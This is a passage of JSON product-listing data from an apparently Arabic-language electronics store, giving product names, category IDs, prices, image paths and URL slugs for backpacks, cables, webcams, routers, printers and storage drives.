\u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u064a\u0646\u0627\u064a\u0644\u064a -  \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0645\u0639 \u0645\u0646\u0641\u0630 \u0634\u062d\u0646 \u064a\u0648 \u0627\u0633 \u0628\u0649 - \u0623\u0633\u0648\u062f","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-meinaili-1802---15.6-inch-waterproof-laptop-backpack-with-usb-charging-port--black.jpg","u":"meinaili-1802-15-6-inch-waterproof-laptop-backpack-with-usb-charging-port-black.html"},{"value":"B00387 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 15.6 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 - \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621- \u0627\u0633\u0648\u062f Arctic Hunter ","c":["2","547","555","556","550","557","843"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_60.jpg","u":"arctic-hunter-b00387-15-6-multi-functional-travel-laptop-waterproof-backpack-usb-charging-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0638\u0647\u0631 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629 \u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0645\u0627\u0621- \u0627\u0633\u0648\u062f","c":["2","547","555","556","550","557","889"],"d":"","p":1525,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-009485.jpg","u":"arctic-hunter-b00478-15-6-inch-anti-theft-laptop-backpack-waterproof-black.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0627\u0631\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u0644\u0644\u0627\u0628\u062a\u0648\u0628 15.6 \" \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 - \u0623\u0633\u0648\u062fB00187 ","c":["2","547","555","556","550","557","889"],"d":"","p":1800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_52.jpg","u":"arctic-hunter-b00187-15-6-inch-multi-function-travel-laptop-backpack-waterproof-black.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0627\u0643 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c 1 \u0645\u062a\u0631 \u0627\u062d\u0645\u0631 - MC-15L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_30.jpg","u":"mak-cable-lightning-1m-red-mc-15l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631  \u0627\u0633\u0648\u062f - MC-32L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_28.jpg","u":"1-mc-32l-new.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631  \u0627\u0628\u064a\u0636 - MC-32L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_37.jpg","u":"1-mc-32l.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-23L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_35.jpg","u":"mak-cable-lightning-1m-white-mc-27l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-31L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36.jpg","u":"mak-cable-lightning-1m-white-mc-31l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0633\u0648\u062f-MC-20L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_27.jpg","u":"mak-cable-lightning-1m-black-mc-20l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-21L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_32.jpg","u":"mak-cable-lightning-1m-white-mc-21l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-22L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_33.jpg","u":"mak-cable-lightning-1m-white-mc-22l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0636\u0626 1 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-23L","c":["2","561","579","581","550","725","843"],"d":"","p":70,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_34.jpg","u":"mak-cable-lightning-1m-white-mc-23l.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645 - \u0627\u0628\u064a\u0636 MC-31M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_42.jpg","u":"mak-cable-micro-usb-1m-white-mc-31m.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a  2 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 -MC-34M2","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_43.jpg","u":"mak-cable-micro-usb-2m-white-mc-34m2.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a  2 \u0645\u062a\u0631 \u0627\u0628\u064a\u0636 - MC-36M2","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_52.jpg","u":"mak-cable-micro-usb-2m-white-mc-36m2.html"},{"value":"\u0643\u0627\u0628\u0644 \u0645\u0627\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645\u062a\u0631  \u0627\u0632\u0631\u0642 - MC-37M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_40.jpg","u":"mak-cable-micro-usb-1m-blue-mc-37m.html"},{"value":"\u0645\u0627\u0643 \u0643\u0627\u0628\u0644 \u0645\u064a\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a 1 \u0645 - \u0627\u0633\u0648\u062f MC-32M","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_38.jpg","u":"mak-cable-micro-usb-1m-black-mc-32m.html"},{"value":"\u0643\u0627\u0628\u0644 3 \u0641\u064a 1 -1.5\u0645 \u0627\u0633\u0648\u062f- MC-303","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_20.jpg","u":"mak-cable-3in1-1-5m-black-mc-33.html"},{"value":"\u0643\u0627\u0628\u0644 3 \u0641\u064a 1  \u0628\u0646\u064a - CMC-03","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_22.jpg","u":"mak-cable-3in1-1m-brown-cmc-03.html"},{"value":"\u0645\u0627\u0643  \u0643\u0627\u0628\u0644 3\u0641\u064a 1 \u0627\u0633\u0648\u062fCMC-03","c":["2","561","579","581","550","725","843"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_21.jpg","u":"mak-cable-3in1-1m-black-cmc-03.html"},{"value":"\u0645\u0627\u0643  \u0643\u0627\u0628\u0644   \u0627\u064a\u0647 \u064a\u0648 \u0627\u0643\u0633 \u0627\u0633\u0648\u062f MCC-02","c":["2","561","579","581","550","725","843"],"d":"","p":50,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_23.jpg","u":"mak-cable-aux-cable-black-mc-39x.html"},{"value":"  \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0633\u064a920 \u0627\u0633 \u0628\u0631\u0648 ","c":["2","547","548","727","550","714"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_24_4.jpg","u":"logitechr-c920s-pro-hd-webcam.html"},{"value":"\u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0644\u0648\u062c\u064a\u062a\u0643 \u0628\u0631\u0648 \u0633\u062a\u0631\u064a\u0645 - \u0643\u0645\u064a\u0647 \u0645\u062d\u062f\u0648\u062f\u0647 ","c":["2","547","548","727","550","714"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_83.jpg","u":"logitech-webcam-c922-pro-stream-webcam.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0633\u064a920 \u0628\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","727","550","714"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_82.jpg","u":"logitechr-hd-pro-webcam-c920-usb-emea.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0643\u0627\u0645\u064a\u0631\u0627 \u0648\u064a\u0628 \u0633\u064a270 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","727","550","714"],"d":"","p":1200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_6_81.jpg","u":"logitechr-hd-webcam-c270-usb.html"},{"value":"AC1200 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627 \u0633\u0644\u0643\u064a \u0645\u0648\u062f\u0645 \u0631\u0627\u0648\u062a\u0631 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":2850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_188.jpg","u":"tp-link-router-modem-ac1200-vr400.html"},{"value":"   TL-WR840N  \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627\u0633\u0644\u0643\u0649300 \u0645\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_192.jpg","u":"tp-link-acc-4-p-wl-n-300-wr840n.html"},{"value":"20 \u0631\u0627\u0648\u062a\u0631 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627\u0633\u0644\u0643\u064a 4 \u0645\u0646\u0627\u0641\u0630 \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0645\u0648\u062c\u0627\u062a \/ \u0622\u0631\u062a\u0634\u0631 \u0633\u0649 AC750 ","c":["2","547","618","626","598","620","627","550","633"],"d":"","p":1150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-router-dual-band-archer-c20_1.jpg","u":"tp-link-router-wireless-4-port-ac750-dual-band-archer-c20.html"},{"value":" N-150\u0645\u062d\u0648\u0644 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u0644\u0627\u0633\u0644\u0643\u064a  ","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":260,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_7_198.jpg","u":"tp-link-usb-wireless-n-150-nano-min-tl-wn725n.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u062f\u064a \u0644\u064a\u0646\u0643 \u062b\u0646\u0627\u0626\u064a \u0627\u0644\u0646\u0637\u0627\u0642 \u0633\u064a\u062c\u0646\u0627\u0644 \u0628\u0644\u0633 DIR-806A","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":1150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_141.jpg","u":"d-link-router-dual-band-with-signal-plus-dir-806a.html"},{"value":"\u062f\u0649 \u0644\u064a\u0646\u0643 \u0631\u0627\u0648\u062a\u0631 \u0644\u0627\u0633\u0644\u0643\u0649\/ \u0648\u0627\u0648\u0641\u0627\u0649  DSL-224","c":["2","547","618","626","598","620","627","550","622"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/n\/untitled-1.jpg","u":"d-link-dsl-224-wireless-n-adsl-vdsl2-wi-fi-router.html"},{"value":"LBP6030B \u0637\u0627\u0628\u0639\u0647 \u0643\u0627\u0646\u0648\u0646 \u0627\u064a \u0633\u064a\u0646\u0633\u0633 ","c":["2","547","611","612","598","599","600","550","613","843"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-canon-6030b.jpg","u":"canon-i-sensys-lbp6030b.html"},{"value":"\u0634\u0627\u0634\u0647 \u062f\u064a\u0644 19.5  E2020H","c":["2","547","574","575","550","560"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_27_7.jpg","u":"19-5-e2020h.html"},{"value":"\u0645\u062d\u0648\u0644 \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 - \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a TG-3468","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-pci-express-tg-3468.jpg","u":"tp-link-tg-3468-gigabit-pci-express-network-adapter.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0646\u0643\u0633\u064a\u0633 5 \u0645\u0646\u0627\u0641\u0630 LS1005G ","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-5-port-101001000-mbps-desktop-switch.jpg","u":"tp-link-ls1005g-5-port-10-100-1000-mbps-desktop-switch.html"},{"value":"\u0645\u062d\u0648\u0644 \u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643 WN781ND","c":["2","547","618","634","598","620","635","550","633"],"d":"","p":490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-nw-tp-link-pci-express-adapter-wl-n150-tl-wn781nd_1.jpg","u":"wn781nd.html"},{"value":" \u0633\u0648\u064a\u062a\u0634 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 8 \u0645\u062e\u0627\u0631\u062c LS1008G","c":["2","547","618","619","598","620","621","550","633"],"d":"","p":975,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/s\/ls1008g.jpg","u":"tp-link-8-port-10-100-1000mbps-desktop-switch-ls1008g.html"},{"value":"\u0633\u0648\u064a\u062a\u0634 \u0644\u064a\u0643\u0633\u064a\u0633 8 \u0645\u0646\u0627\u0641\u0630 \u0645\u062f\u0627\u0631 LGS310MPC","c":["2","598","620","621","550","644"],"d":"","p":7300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-nw-linksys-lgs310mpc8-port-managed-.jpg","u":"8-lgs310mpc.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 \u064a\u0648 \u0627\u0633 \u0628\u0649 \u0644\u0627\u0633\u0644\u0643\u0649 DWA-171","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":390,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-d-link-wireless-ac-dual-band-usb-adapter.jpg","u":"d-link-wireless-ac-dual-band-usb-adapter-dwa-171.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643  DGE-528T","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-link-nw-d-link-pci-lan-gigabit-dge-528t.jpg","u":"nw-d-link-nw-d-link-pci-lan-gigabit-dge-528t.html"},{"value":"\u0645\u062d\u0648\u0644 \u062f\u0649 \u0644\u064a\u0646\u0643 \u064a\u0648 \u0627\u0633 \u0628\u0649 \u0648\u064a\u0631\u0644\u0633 - \u0648\u0627\u0649 \u0641\u0627\u0649 DWA-182","c":["2","547","618","634","598","620","635","550","622"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_nw-d-link-wireless_ac_usb_adapter-dwa-182.jpg","u":"d-link-wireless-ac1300-mu-mimo-wi-fi-usb-adapter-dwa-182.html"},{"value":"M135A  \u0637\u0627\u0628\u0639\u0647 \u0627\u062a\u0634 \u0628\u0649 \u0644\u064a\u0632\u0631 \u062c\u064a\u062a ","c":["2","547","611","612","598","599","600","550","577","889"],"d":"","p":9150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1--hp--mfp-m135a.jpg","u":"hp-laserjet-pro-m135a-printer.html"},{"value":"135w \u0637\u0627\u0628\u0639\u0647 \u0627\u062a\u0634 \u0628\u0649 \u0644\u064a\u0632\u0631 ","c":["2","547","611","612","598","599","600","550","577","889"],"d":"","p":10000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-_hp_mfp_m135w.jpg","u":"hp-laser-mfp-135w-printer.html"},{"value":"\u0637\u0627\u0628\u0639\u0647 \u0643\u0627\u0646\u0648\u0646 \u0627\u0649 \u0633\u064a\u0646\u0633 \u0644\u064a\u0632\u0631 MF3010 ","c":["2","547","611","612","598","599","600","550","613"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-canon_3010.jpg","u":"canon-imageclass-mf3010-laser-mfp.html"},{"value":"g102  \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0645\u0627\u0648\u0633 \u062c\u064a\u0645\u0646\u062c \u0627\u0631 \u062c\u064a \u0628\u064a ","c":["2","547","548","549","571","683","715","550","714"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-logitech-g102-lightsync-gaming-mouse---black---eer.jpg","u":"logitech-mouse-g102-lightsyns-rgb-gaming-mouse-8-000-dpi-black.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u0643\u00ae \u0643\u0648\u0645\u0628\u0648 \u0644\u0627\u0633\u0644\u0643\u064a \u0631\u0641\u064a\u0639 \u0644\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0627\u0644\u0645\u0643\u062a\u0628\u064a MK470 ","c":["2","547","548","685","550","714","893","894"],"d":"","p":3000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_3_3.gif","u":"logitechr-mk470-desktop-slim-wireless-combo.html"},{"value":"\u0627\u0631\u0643\u062a\u064a\u0643 \u0647\u0627\u0646\u062a\u0631 \u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621  B00120C ","c":["2","547","555","556","550","557","889"],"d":"","p":1650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-b00120c-black.jpg","u":"arctic-hunter-b00120c-casual-waterproof-backpack-black.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0643\u064a\u0628\u0648\u0631\u062f \u062c\u064a\u0645\u0646\u062c \u062c\u064a213","c":["2","547","548","686","571","683","687","550","714"],"d":"","p":2700,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_19.gif","u":"logitechr-gaming-keyboard-g213-prodigy-us-international-layout.html"},{"value":" \u0644\u0648\u062c\u064a\u062a\u064a\u0643 \u0627\u0633\u0628\u064a\u0643\u0631 Z407","c":["2","547","548","586","550","714"],"d":"","p":5500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/_\/4_2_3.gif","u":"logitechr-z407-speaker-graphite.html"},{"value":"\u0634\u0646\u0637\u0647 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0645\u0646 \u062c\u0648\u0644\u062f\u0646 \u0648\u0648\u0644\u0641 \u0643\u0631\u0648\u0633 \u0627\u0633\u0648\u062fGW0012 ","c":["2","547","555","556","550","558"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-laptop-crossbody-golden-wolf-gw0012-black.jpg","u":"golden-wolf-gw0012-laptop-cross-body-black.html"},{"value":"\u062c\u0648\u0644\u062f\u0646 \u0648\u0648\u0644\u0641 \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0644\u0644\u062c\u0646\u0633\u064a\u0646Y00028 ","c":["2","547","555","556","550","558"],"d":"","p":630,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-golden-wolf-y00028-nylon-unisex-casual-fashion-waist-chest-crossbody-shoulder-bag.jpg","u":"golden-wolf-y00028-nylon-unisex-casual-fashion-waist-chest-crossbody-shoulder-bag.html"},{"value":"MicrosoftWin 10 Pro 64bit OEM","c":["2","598","757","760","550","761"],"d":"","p":1999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_25.jpg","u":"microsoftwin-10-pro-64bit-oem.html"},{"value":" \u0628\u0631\u0648 \u0645\u0627\u0643\u0633  \u0634\u0627\u0634\u0629 \u062c\u0647\u0627\u0632 \u0639\u0631\u0636 \u0645\u0642\u0627\u0633 300*300","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":4500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-manual-screen_2.jpg","u":"pro-max-projector-screen-wall-manual-300x300.html"},{"value":"  \u0634\u0627\u0634\u0629 \u0639\u0631\u0636 \u0628\u062c\u0647\u0627\u0632 \u0639\u0631\u0636  \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a 178*178-71 \u0628\u0648\u0635\u0629","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":4200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-electronic.jpg","u":"pro-max-projector-screen-wall-electronic-78x178-71-inch.html"},{"value":" \u0628\u0631\u0648 \u0645\u0627\u0643\u0633 \u0634\u0627\u0634\u0629 \u0639\u0631\u0636 \u0628\u062c\u0647\u0627\u0632 \u0639\u0631\u0636  \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a 300*300","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":0,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-wall-electronic_5.jpg","u":"pro-max-projector-screen-wall-electronic-300x300.html"},{"value":" \u062d\u0627\u0645\u0644 \u0645\u062b\u0628\u062a \u0628\u0627\u0644\u0633\u0642\u0641 65 \u0633\u0645","c":["2","547","611","638","598","599","636","550","764"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-projector-ceiling-mount-highoptic--ea-ho65wm.jpg","u":"projector-ceiling-mount-ea-ho65wm.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0627\u064a\u0644\u064a\u062a  15.6 \u0628\u0648\u0635\u0629 \u0645\u0639 \u062d\u0632\u0627\u0645 \u0648\u0645\u0642\u0628\u0636 - \u0623\u0633\u0648\u062fGS120 ","c":["2","547","555","556","550","596"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36_11.jpg","u":"elite-gs120-laptop-handbag-15-6-inch-with-strap-handle-red.html"},{"value":"\u0631\u0627\u0648\u062a\u0631 \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631\u0644\u0633 \u0645\u0639 4 \u0645\u0646\u0627\u0641\u0630 R6100 ","c":["2","547","618","626","598","620","627","550","767"],"d":"","p":850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-r6100-wireless-router-4-port-switch-_r6100-100pes.jpg","u":"netgear-r6100-wireless-router-4-port-switch.html"},{"value":"\u0648\u064a\u0633\u062a\u0631\u0646 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0647\u0627\u0631\u062f \u062f\u064a\u0633\u0643 \u2013 4 \u062a\u064a\u0631\u0627\u0628\u0627\u064a\u062a \u2013 \u0633\u0644\u0633\u0644\u0629 \u0628\u064a\u0631\u0628\u0644 \u2013 \u0645\u0642\u0627\u0633 3.5 \u0628\u0648\u0635\u0629 \u2013 \u0648\u0627\u062c\u0647\u0629 SATA \u2013 \u0645\u0648\u062f\u064a\u0644 WD43PURZ","c":["2","547","588","589","550","768"],"d":"","p":5499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/007979.jpg","u":"western-digital-hdd-4tb-sata-purple-3-5-for-pc-wd40purz.html"},{"value":"\u0647\u0627\u0631\u062f \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0645\u0627\u064a \u0628\u0627\u0633\u0628\u0648\u0631\u062a 2 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a \u064a\u0648 \u0627\u0633 \u0628\u0649 3.2 \u0623\u0633\u0648\u062f WDBYVG0020BBK","c":["2","547","588","769","550","768"],"d":"","p":4349,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-wdbyvg0020bbk-wesn.jpg","u":"western-digital-my-passport-2-tb-usb-3-2-black-wdbyvg0020bbk-wesn.html"},{"value":"\u0645\u064a\u0646\u064a\u0627\u0644 \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0628\u0645\u062e\u0631\u062c \u064a\u0648 \u0627\u0633 \u0628\u0649  1901 - \u0627\u0633\u0648\u062f","c":["2","547","555","556","550","592","889"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_36_10.jpg","u":"meinaili-1901-15-6-inch-business-waterproof-laptop-backpack-with-usb-outport-black.html"},{"value":"\u0631\u062d\u0627\u0644\u0647  \u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 15.6-\u0627\u0646\u0634 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 ","c":["2","547","555","556","550","591","889"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-2209.jpg","u":"rahala-2209-15-6-inch-laptop-backpack-black.html"},{"value":"\u0627\u0643\u0633\u064a\u0633 \u0628\u0648\u064a\u0646\u062a \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631 \u0644\u0633 - \u0628\u0649 \u0627\u0649 \u0633\u0649 100","c":["2","547","618","629","598","620","623","550","767"],"d":"","p":1399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-wac120-100pec-wireless-access-point.jpg","u":"netgear-wac120-100pec-wireless-access-point.html"},{"value":"\u0627\u0643\u0633\u064a\u0633 \u0628\u0648\u064a\u0646\u062a \u0646\u062a \u062c\u064a\u0631 \u0648\u064a\u0631\u0644\u0633 WNAP210 ","c":["2","547","618","629","598","620","623","550","767"],"d":"","p":1299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-wnap210-200nas-prosafe_1.jpg","u":"netgear-wnap210-prosafe-wireless-n-access-point.html"},{"value":"\u0646\u062a \u062c\u064a\u0631 AGM731F ","c":["2","598","620","747","550","767"],"d":"","p":777,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/-\/1-netgear-agm731f-_-fiber-1000base-sxmm-sfp-gbic-module.jpg","u":"netgear-agm731f-fiber-1000base-sxmm-sfp-gbic-module.html"},{"value":"WN823N\u062a\u0649 \u0628\u0649 \u0644\u064a\u0646\u0643  \u0645\u062d\u0648\u0644  \u0644\u0627\u0633\u0644\u0643\u0649  